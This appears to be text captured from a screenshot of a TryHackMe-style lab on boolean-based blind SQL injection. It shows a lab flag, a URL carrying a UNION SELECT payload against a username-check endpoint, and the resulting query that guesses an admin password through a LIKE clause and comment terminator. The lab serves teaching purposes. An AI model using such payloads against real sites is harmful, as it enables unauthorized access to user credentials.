 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
••••
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like 3845; --' LIMIT 1
SQL Results